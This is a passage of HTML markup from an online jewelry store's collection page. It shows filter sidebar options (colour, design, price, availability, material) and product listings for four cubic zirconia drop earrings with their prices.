                          value="gid://shopify/TaxonomyValue/7"
                          >
                          <span
                              class="color-swatch color-swatch--filter color-swatch--brown"
                              title="Brown"
                              style="background-color: rgb(154 86 48);"
                          >
                            Brown
                          </span>
                          <span class="tag__text ">
                            Brown
                          </span>
                        </label>
                      </li><li class="tag tag--swatch  tag--show-label">
                        <label for="tag-gid-shopify-taxonomyvalue-17" class="tag__checkbox-wrapper text-label">
                          <input
                          id="tag-gid-shopify-taxonomyvalue-17"
                          type="checkbox"
                          class="tag__input"
                          name="filter.v.t.shopify.color-pattern"
                          value="gid://shopify/TaxonomyValue/17"
                          >
                          <span
                              class="color-swatch color-swatch--filter color-swatch--clear"
                              title="Clear"
                              style="background-color: rgb(255 255 255);"
                          >
                            Clear
                          </span>
                          <span class="tag__text ">
                            Clear
                          </span>
                        </label>
                      </li><li class="tag tag--swatch  tag--show-label">
                        <label for="tag-gid-shopify-taxonomyvalue-9" class="tag__checkbox-wrapper text-label">
                          <input
                          id="tag-gid-shopify-taxonomyvalue-9"
                          type="checkbox"
                          class="tag__input"
                          name="filter.v.t.shopify.color-pattern"
                          value="gid://shopify/TaxonomyValue/9"
                          >
                          <span
                              class="color-swatch color-swatch--filter color-swatch--green"
                              title="Green"
                              style="background-color: rgb(5 170 61);"
                          >
                            Green
                          </span>
                          <span class="tag__text ">
                            Green
                          </span>
                        </label>
                      </li><li class="tag tag--swatch  tag--show-label">
                        <label for="tag-gid-shopify-taxonomyvalue-2865" class="tag__checkbox-wrapper text-label">
                          <input
                          id="tag-gid-shopify-taxonomyvalue-2865"
                          type="checkbox"
                          class="tag__input"
                          name="filter.v.t.shopify.color-pattern"
                          value="gid://shopify/TaxonomyValue/2865"
                          >
                          <span
                              class="color-swatch color-swatch--filter color-swatch--multicolor"
                              title="Multicolor"
                              style="background-color: rgb();"
                          >
                            Multicolor
                          </span>
                          <span class="tag__text ">
                            Multicolor
                          </span>
                        </label>
                      </li><li class="tag tag--swatch  tag--show-label">
                        <label for="tag-gid-shopify-taxonomyvalue-10" class="tag__checkbox-wrapper text-label">
                          <input
                          id="tag-gid-shopify-taxonomyvalue-10"
                          type="checkbox"
                          class="tag__input"
                          name="filter.v.t.shopify.color-pattern"
                          value="gid://shopify/TaxonomyValue/10"
                          >
                          <span
                              class="color-swatch color-swatch--filter color-swatch--orange"
                              title="Orange"
                              style="background-color: rgb(255 138 0);"
                          >
                            Orange
                          </span>
                          <span class="tag__text ">
                            Orange
                          </span>
                        </label>
                      </li><li class="tag tag--swatch  tag--show-label">
                        <label for="tag-gid-shopify-taxonomyvalue-11" class="tag__checkbox-wrapper text-label">
                          <input
                          id="tag-gid-shopify-taxonomyvalue-11"
                          type="checkbox"
                          class="tag__input"
                          name="filter.v.t.shopify.color-pattern"
                          value="gid://shopify/TaxonomyValue/11"
                          >
                          <span
                              class="color-swatch color-swatch--filter color-swatch--pink"
                              title="Pink"
                              style="background-color: rgb(255 192 203);"
                          >
                            Pink
                          </span>
                          <span class="tag__text ">
                            Pink
                          </span>
                        </label>
                      </li><li class="tag tag--swatch  tag--show-label">
                        <label for="tag-gid-shopify-taxonomyvalue-12" class="tag__checkbox-wrapper text-label">
                          <input
                          id="tag-gid-shopify-taxonomyvalue-12"
                          type="checkbox"
                          class="tag__input"
                          name="filter.v.t.shopify.color-pattern"
                          value="gid://shopify/TaxonomyValue/12"
                          >
                          <span
                              class="color-swatch color-swatch--filter color-swatch--purple"
                              title="Purple"
                              style="background-color: rgb(165 77 207);"
                          >
                            Purple
                          </span>
                          <span class="tag__text ">
                            Purple
                          </span>
                        </label>
                      </li><li class="tag tag--swatch  tag--show-label">
                        <label for="tag-gid-shopify-taxonomyvalue-13" class="tag__checkbox-wrapper text-label">
                          <input
                          id="tag-gid-shopify-taxonomyvalue-13"
                          type="checkbox"
                          class="tag__input"
                          name="filter.v.t.shopify.color-pattern"
                          value="gid://shopify/TaxonomyValue/13"
                          >
                          <span
                              class="color-swatch color-swatch--filter color-swatch--red"
                              title="Red"
                              style="background-color: rgb(246 31 31);"
                          >
                            Red
                          </span>
                          <span class="tag__text ">
                            Red
                          </span>
                        </label>
                      </li><li class="tag tag--swatch  tag--show-label">
                        <label for="tag-gid-shopify-taxonomyvalue-3" class="tag__checkbox-wrapper text-label">
                          <input
                          id="tag-gid-shopify-taxonomyvalue-3"
                          type="checkbox"
                          class="tag__input"
                          name="filter.v.t.shopify.color-pattern"
                          value="gid://shopify/TaxonomyValue/3"
                          >
                          <span
                              class="color-swatch color-swatch--filter color-swatch--white"
                              title="White"
                              style="background-color: rgb(255 255 255);"
                          >
                            White
                          </span>
                          <span class="tag__text ">
                            White
                          </span>
                        </label>
                      </li><li class="tag tag--swatch  tag--show-label">
                        <label for="tag-gid-shopify-taxonomyvalue-14" class="tag__checkbox-wrapper text-label">
                          <input
                          id="tag-gid-shopify-taxonomyvalue-14"
                          type="checkbox"
                          class="tag__input"
                          name="filter.v.t.shopify.color-pattern"
                          value="gid://shopify/TaxonomyValue/14"
                          >
                          <span
                              class="color-swatch color-swatch--filter color-swatch--yellow"
                              title="Yellow"
                              style="background-color: rgb(255 229 0);"
                          >
                            Yellow
                          </span>
                          <span class="tag__text ">
                            Yellow
                          </span>
                        </label>
                      </li></ul>
</div>
      </div>
    </div>
  </div><div class="collection-sidebar__group--3">
    <div class="collection-sidebar__group">
      <button
          type="button"
          class="collapsible-trigger collapsible-trigger-btn collapsible--auto-height tag-list__header"
          aria-controls="SidebarDrawer-3-filter-earring-design"
          data-collapsible-id="filter-earring-design">
          Earring design
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
      <div
      id="SidebarDrawer-3-filter-earring-design"
      class="collapsible-content collapsible-content--sidebar"
      data-collapsible-id="filter-earring-design"
      >
        <div class="collapsible-content__inner"><ul class="no-bullets tag-list "><li class="tag">
                        <label id="tag-gid-shopify-filtersettinggroup-93552855" class="tag__checkbox-wrapper text-label" for="tagInput-filter.v.t.shopify.earring-design-1">
                            <input
                            id="tagInput-filter.v.t.shopify.earring-design-1"
                            type="checkbox"
                            class="tag__input"
                            name="filter.v.t.shopify.earring-design"
                            value="gid://shopify/FilterSettingGroup/93552855"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Dangle
                                </span> (63)
                            </span></label>
                      </li></ul>
</div>
      </div>
    </div>
  </div><div class="collection-sidebar__group--4">
    <div class="collection-sidebar__group">
      <button
          type="button"
          class="collapsible-trigger collapsible-trigger-btn collapsible--auto-height tag-list__header"
          aria-controls="SidebarDrawer-4-filter-necklace-design"
          data-collapsible-id="filter-necklace-design">
          Necklace design
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
      <div
      id="SidebarDrawer-4-filter-necklace-design"
      class="collapsible-content collapsible-content--sidebar"
      data-collapsible-id="filter-necklace-design"
      >
        <div class="collapsible-content__inner"><ul class="no-bullets tag-list "><li class="tag">
                        <label id="tag-gid-shopify-taxonomyvalue-24917" class="tag__checkbox-wrapper text-label" for="tagInput-filter.v.t.shopify.necklace-design-1">
                            <input
                            id="tagInput-filter.v.t.shopify.necklace-design-1"
                            type="checkbox"
                            class="tag__input"
                            name="filter.v.t.shopify.necklace-design"
                            value="gid://shopify/TaxonomyValue/24917"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Beaded
                                </span> (6)
                            </span></label>
                      </li><li class="tag">
                        <label id="tag-gid-shopify-taxonomyvalue-24918" class="tag__checkbox-wrapper text-label" for="tagInput-filter.v.t.shopify.necklace-design-2">
                            <input
                            id="tagInput-filter.v.t.shopify.necklace-design-2"
                            type="checkbox"
                            class="tag__input"
                            name="filter.v.t.shopify.necklace-design"
                            value="gid://shopify/TaxonomyValue/24918"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Chain
                                </span> (6)
                            </span></label>
                      </li></ul>
</div>
      </div>
    </div>
  </div><div class="collection-sidebar__group--5">
    <div class="collection-sidebar__group">
      <button
          type="button"
          class="collapsible-trigger collapsible-trigger-btn collapsible--auto-height tag-list__header"
          aria-controls="SidebarDrawer-5-filter-bracelet-design"
          data-collapsible-id="filter-bracelet-design">
          Bracelet design
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
      <div
      id="SidebarDrawer-5-filter-bracelet-design"
      class="collapsible-content collapsible-content--sidebar"
      data-collapsible-id="filter-bracelet-design"
      >
        <div class="collapsible-content__inner"><ul class="no-bullets tag-list "><li class="tag">
                        <label id="tag-gid-shopify-taxonomyvalue-24894" class="tag__checkbox-wrapper text-label" for="tagInput-filter.v.t.shopify.bracelet-design-1">
                            <input
                            id="tagInput-filter.v.t.shopify.bracelet-design-1"
                            type="checkbox"
                            class="tag__input"
                            name="filter.v.t.shopify.bracelet-design"
                            value="gid://shopify/TaxonomyValue/24894"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Beaded
                                </span> (1)
                            </span></label>
                      </li></ul>
</div>
      </div>
    </div>
  </div><div class="collection-sidebar__group--6">
    <div class="collection-sidebar__group">
      <button
          type="button"
          class="collapsible-trigger collapsible-trigger-btn collapsible--auto-height tag-list__header"
          aria-controls="SidebarDrawer-6-filter-price"
          data-collapsible-id="filter-price">
          Price
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
      <div
      id="SidebarDrawer-6-filter-price"
      class="collapsible-content collapsible-content--sidebar"
      data-collapsible-id="filter-price"
      >
        <div class="collapsible-content__inner">
              
              <div
              class="price-range"
              data-min-value=""
              data-min-name="filter.v.price.gte"
              data-min=""
              data-max-value=""
              data-max-name="filter.v.price.lte"
              data-max="377.00">
                <div class="price-range__display-wrapper">
                  <span class="price-range__display-min"></span>
                  <span class="price-range__display-max"></span>
                </div>
                <div class="price-range__slider-wrapper">
                  <div class="price-range__slider"></div>
                </div>
                <input
                  class="price-range__input price-range__input-min"
                  name="filter.v.price.gte"
                  value=""
                  readonly>
                <input
                  class="price-range__input price-range__input-max"
                  name="filter.v.price.lte"
                  value=""
                  readonly>
              </div></div>
      </div>
    </div>
  </div><div class="collection-sidebar__group--7">
    <div class="collection-sidebar__group">
      <button
          type="button"
          class="collapsible-trigger collapsible-trigger-btn collapsible--auto-height tag-list__header"
          aria-controls="SidebarDrawer-7-filter-availability"
          data-collapsible-id="filter-availability">
          Availability
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
      <div
      id="SidebarDrawer-7-filter-availability"
      class="collapsible-content collapsible-content--sidebar"
      data-collapsible-id="filter-availability"
      >
        <div class="collapsible-content__inner"><ul class="no-bullets tag-list "><li class="tag">
                        <label id="tag-1" class="tag__checkbox-wrapper text-label" for="tagInput-filter.v.availability-1">
                            <input
                            id="tagInput-filter.v.availability-1"
                            type="checkbox"
                            class="tag__input"
                            name="filter.v.availability"
                            value="1"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  In stock
                                </span> (75)
                            </span></label>
                      </li><li class="tag">
                        <label id="tag-0" class="tag__checkbox-wrapper text-label" for="tagInput-filter.v.availability-2">
                            <input
                            id="tagInput-filter.v.availability-2"
                            type="checkbox"
                            class="tag__input"
                            name="filter.v.availability"
                            value="0"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Out of stock
                                </span> (4)
                            </span></label>
                      </li></ul>
</div>
      </div>
    </div>
  </div><div class="collection-sidebar__group--8">
    <div class="collection-sidebar__group">
      <button
          type="button"
          class="collapsible-trigger collapsible-trigger-btn collapsible--auto-height tag-list__header"
          aria-controls="SidebarDrawer-8-filter-jewelry-material"
          data-collapsible-id="filter-jewelry-material">
          Jewelry material
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
      <div
      id="SidebarDrawer-8-filter-jewelry-material"
      class="collapsible-content collapsible-content--sidebar"
      data-collapsible-id="filter-jewelry-material"
      >
        <div class="collapsible-content__inner"><ul class="no-bullets tag-list "><li class="tag">
                        <label id="tag-gid-shopify-taxonomyvalue-17181" class="tag__checkbox-wrapper text-label" for="tagInput-filter.v.t.shopify.jewelry-material-1">
                            <input
                            id="tagInput-filter.v.t.shopify.jewelry-material-1"
                            type="checkbox"
                            class="tag__input"
                            name="filter.v.t.shopify.jewelry-material"
                            value="gid://shopify/TaxonomyValue/17181"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Gold
                                </span> (75)
                            </span></label>
                      </li><li class="tag">
                        <label id="tag-gid-shopify-taxonomyvalue-1193" class="tag__checkbox-wrapper text-label" for="tagInput-filter.v.t.shopify.jewelry-material-2">
                            <input
                            id="tagInput-filter.v.t.shopify.jewelry-material-2"
                            type="checkbox"
                            class="tag__input"
                            name="filter.v.t.shopify.jewelry-material"
                            value="gid://shopify/TaxonomyValue/1193"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Sterling silver
                                </span> (67)
                            </span></label>
                      </li></ul>
</div>
      </div>
    </div>
  </div></form>
</div>
      </div>
    </div>
</div></div>
        <div class="grid__item medium-up--four-fifths grid__item--content"><div  ></div><div  >
</div><div  ><div data-scroll-to>
                  



<div class="collection-grid__wrapper">
  <div class="collection-filter">
    <div class="collection-filter__item collection-filter__item--drawer">
      <button
        type="button"
        class="js-drawer-open-collection-filters btn btn--tertiary"
        aria-controls="FilterDrawer">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-filter" viewBox="0 0 64 64"><title>icon-filter</title><path d="M48 42h10m-10 0a5 5 0 1 1-5-5 5 5 0 0 1 5 5ZM7 42h31M16 22H6m10 0a5 5 0 1 1 5 5 5 5 0 0 1-5-5Zm41 0H26"/></svg>
          Filter
</button>
    </div>

    <div class="collection-filter__item collection-filter__item--count small--hide">76 products
</div>

    <div class="collection-filter__item collection-filter__item--sort">
        <div class="collection-filter__sort-container"><label for="SortBy" class="hidden-label">Sort</label>
        <select name="SortBy" id="SortBy" data-default-sortby="best-selling">
          <option value="title-ascending" selected="selected">Sort</option><option value="manual">Featured</option><option value="best-selling" selected="selected">Best selling</option><option value="title-ascending">Alphabetically, A-Z</option><option value="title-descending">Alphabetically, Z-A</option><option value="price-ascending">Price, low to high</option><option value="price-descending">Price, high to low</option><option value="created-ascending">Date, old to new</option><option value="created-descending">Date, new to old</option></select>
        </div>
    </div>
  </div>

  <div class="grid grid--uniform small--grid--flush">
<div class="grid__item grid-product small--one-half medium-up--one-quarter  grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="cubic-zirconia-earrings-simulated-black-diamond-long-large-teardrop-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-simple-2-inch-drops" data-product-id="5651014025367">
  <div class="grid-product__content"><div class="grid__item-image-wrapper">
      <div class="grid-product__image-mask"><div
            class="grid__image-ratio grid__image-ratio--square">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.1604230127_s4jt.jpg?v=1600013174&amp;width=1080" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.1604230127_s4jt.jpg?v=1600013174&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1604230127_s4jt.jpg?v=1600013174&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1604230127_s4jt.jpg?v=1600013174&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1604230127_s4jt.jpg?v=1600013174&amp;width=900 900w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1604230127_s4jt.jpg?v=1600013174&amp;width=1080 1080w" width="1080" height="1615.1545363908276" loading="lazy" class=" image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><div class="grid-product__secondary-image small--hide">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.1190935747_mifs.jpg?v=1600013174&amp;width=1000" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.1190935747_mifs.jpg?v=1600013174&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1190935747_mifs.jpg?v=1600013174&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1190935747_mifs.jpg?v=1600013174&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1190935747_mifs.jpg?v=1600013174&amp;width=1000 1000w" width="1000" height="666.6666666666666" loading="lazy" class="image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><button class="quick-product__btn btn--not-ready js-modal-open-quick-modal-5651014025367 small--hide">
            Quick view
          </button></div>

      <a href="/collections/zircon/products/cubic-zirconia-earrings-simulated-black-diamond-long-large-teardrop-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-simple-2-inch-drops" class="grid-product__link">
        <div class="grid-product__meta">
          <div class="grid-product__title grid-product__title--body">Cubic Zirconia Earrings Simulated Black Diamond Long Large Teardrop AAA CZ 14k Solid Gold or Filled or Sterling Silver Simple 2 Inch Drops</div><div class="grid-product__price">from $53.00
</div></div>
      </a>
    </div>
  </div><div id="QuickShopModal-5651014025367" class="modal modal--square modal--quick-shop" data-product-id="5651014025367">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-cubic-zirconia-earrings-simulated-black-diamond-long-large-teardrop-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-simple-2-inch-drops"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>

<div class="grid__item grid-product small--one-half medium-up--one-quarter  grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="cubic-zirconia-earrings-simulated-red-garnet-long-large-tear-drop-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-facet-simple-2-in" data-product-id="5650980634775">
  <div class="grid-product__content"><div class="grid__item-image-wrapper">
      <div class="grid-product__image-mask"><div
            class="grid__image-ratio grid__image-ratio--square">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.1480868124_s7jb.jpg?v=1600011922&amp;width=1080" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.1480868124_s7jb.jpg?v=1600011922&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1480868124_s7jb.jpg?v=1600011922&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1480868124_s7jb.jpg?v=1600011922&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1480868124_s7jb.jpg?v=1600011922&amp;width=900 900w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1480868124_s7jb.jpg?v=1600011922&amp;width=1080 1080w" width="1080" height="1491.0447761194027" loading="lazy" class=" image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><div class="grid-product__secondary-image small--hide">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.1480867688_5wbi.jpg?v=1600011922&amp;width=1000" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.1480867688_5wbi.jpg?v=1600011922&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1480867688_5wbi.jpg?v=1600011922&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1480867688_5wbi.jpg?v=1600011922&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1480867688_5wbi.jpg?v=1600011922&amp;width=1000 1000w" width="1000" height="666.6666666666666" loading="lazy" class="image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><button class="quick-product__btn btn--not-ready js-modal-open-quick-modal-5650980634775 small--hide">
            Quick view
          </button></div>

      <a href="/collections/zircon/products/cubic-zirconia-earrings-simulated-red-garnet-long-large-tear-drop-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-facet-simple-2-in" class="grid-product__link">
        <div class="grid-product__meta">
          <div class="grid-product__title grid-product__title--body">Cubic Zirconia Earrings Simulated Red Garnet Long Large Tear Drop  AAA CZ 14k Solid Gold or Filled or Sterling Silver Facet Simple 2 In</div><div class="grid-product__price">from $53.00
</div></div>
      </a>
    </div>
  </div><div id="QuickShopModal-5650980634775" class="modal modal--square modal--quick-shop" data-product-id="5650980634775">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-cubic-zirconia-earrings-simulated-red-garnet-long-large-tear-drop-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-facet-simple-2-in"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>

<div class="grid__item grid-product small--one-half medium-up--one-quarter  grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="emerald-green-cubic-zirconia-earrings-long-teardrop-aaa-cz-sterling-silver-or-14k-solid-gold-or-filled-faceted-simple-contemporary-drops" data-product-id="5650825838743">
  <div class="grid-product__content"><div class="grid__item-image-wrapper">
      <div class="grid-product__image-mask"><div
            class="grid__image-ratio grid__image-ratio--square">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.1582793229_9oa6.jpg?v=1600007381&amp;width=1080" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.1582793229_9oa6.jpg?v=1600007381&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1582793229_9oa6.jpg?v=1600007381&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1582793229_9oa6.jpg?v=1600007381&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1582793229_9oa6.jpg?v=1600007381&amp;width=900 900w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1582793229_9oa6.jpg?v=1600007381&amp;width=1080 1080w" width="1080" height="1228.2031842304777" loading="lazy" class=" image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><div class="grid-product__secondary-image small--hide">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.632094773_diei.jpg?v=1600007381&amp;width=1000" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.632094773_diei.jpg?v=1600007381&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.632094773_diei.jpg?v=1600007381&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.632094773_diei.jpg?v=1600007381&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.632094773_diei.jpg?v=1600007381&amp;width=1000 1000w" width="1000" height="666.6666666666666" loading="lazy" class="image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><button class="quick-product__btn btn--not-ready js-modal-open-quick-modal-5650825838743 small--hide">
            Quick view
          </button></div>

      <a href="/collections/zircon/products/emerald-green-cubic-zirconia-earrings-long-teardrop-aaa-cz-sterling-silver-or-14k-solid-gold-or-filled-faceted-simple-contemporary-drops" class="grid-product__link">
        <div class="grid-product__meta">
          <div class="grid-product__title grid-product__title--body">Emerald Green Cubic Zirconia Earrings Long Teardrop AAA CZ  Sterling Silver or 14k Solid Gold or Filled Faceted Simple Contemporary Drops</div><div class="grid-product__price">from $37.00
</div></div>
      </a>
    </div>
  </div><div id="QuickShopModal-5650825838743" class="modal modal--square modal--quick-shop" data-product-id="5650825838743">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-emerald-green-cubic-zirconia-earrings-long-teardrop-aaa-cz-sterling-silver-or-14k-solid-gold-or-filled-faceted-simple-contemporary-drops"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>

<div class="grid__item grid-product small--one-half medium-up--one-quarter  grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="clear-cubic-zirconia-earrings-heart-cut-sim-diamond-aaa-cz-sterling-silver-or-14k-solid-gold-or-filled-faceted-simple-dangle-drops-dainty" data-product-id="5650775867543">
  <div class="grid-product__content"><div class="grid__item-image-wrapper">
      <div class="grid-product__image-mask"><div
            class="grid__image-ratio grid__image-ratio--square">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.631947183_nttk.jpg?v=1600005946&amp;width=1080" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.631947183_nttk.jpg?v=1600005946&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.631947183_nttk.jpg?v=1600005946&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.631947183_nttk.jpg?v=1600005946&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.631947183_nttk.jpg?v=1600005946&amp;width=900 900w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.631947183_nttk.jpg?v=1600005946&amp;width=1080 1080w" width="1080" height="971.2800000000001" loading="lazy" class=" image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><div class="grid-product__secondary-image small--hide">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.631947719_4cx9.jpg?v=1600005946&amp;width=1000" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.631947719_4cx9.jpg?v=1600005946&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.631947719_4cx9.jpg?v=1600005946&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.631947719_4cx9.jpg?v=1600005946&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.631947719_4cx9.jpg?v=1600005946&amp;width=1000 1000w" width="1000" height="666.6666666666666" loading="lazy" class="image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><button class="quick-product__btn btn--not-ready js-modal-open-quick-modal-5650775867543 small--hide">
            Quick view
          </button></div>

      <a href="/collections/zircon/products/clear-cubic-zirconia-earrings-heart-cut-sim-diamond-aaa-cz-sterling-silver-or-14k-solid-gold-or-filled-faceted-simple-dangle-drops-dainty" class="grid-product__link">
        <div class="grid-product__meta">
          <div class="grid-product__title grid-product__title--body">Clear Cubic Zirconia Earrings Heart Cut Sim Diamond AAA CZ  Sterling Silver or 14k Solid Gold or Filled Faceted Simple Dangle Drops Dainty</div><div class="grid-product__price">from $35.00
</div></div>
      </a>
    </div>
  </div><div id="QuickShopModal-5650775867543" class="modal modal--square modal--quick-shop" data-product-id="5650775867543">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-clear-cubic-zirconia-earrings-heart-cut-sim-diamond-aaa-cz-sterling-silver-or-14k-solid-gold-or-filled-faceted-simple-dangle-drops-dainty"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>

